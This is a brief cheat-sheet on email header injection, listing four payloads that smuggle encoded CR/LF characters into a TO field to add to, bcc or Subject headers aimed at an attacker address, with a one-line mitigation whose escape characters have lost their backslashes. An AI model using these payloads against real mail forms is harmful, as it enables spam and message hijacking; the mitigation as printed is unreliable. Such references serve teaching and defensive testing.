 Email Injection
Examples
TO: user@example.com%0Ato:attacker@example.com
TO: user@example.com%0D%0Ato:attacker@example.com
TO: user@example.com%0Abcc:attacker@example.com
TO: user@example.com%0ASubject:Free%20Viagra
Note:
Windows uses a CR and LF for new Line
Linux uses only LF
Where:
%0A = LF, line feed, newline (n)
%0D = CR, carriage return (r)
Mitigation
1. Filter input for "r" and "n"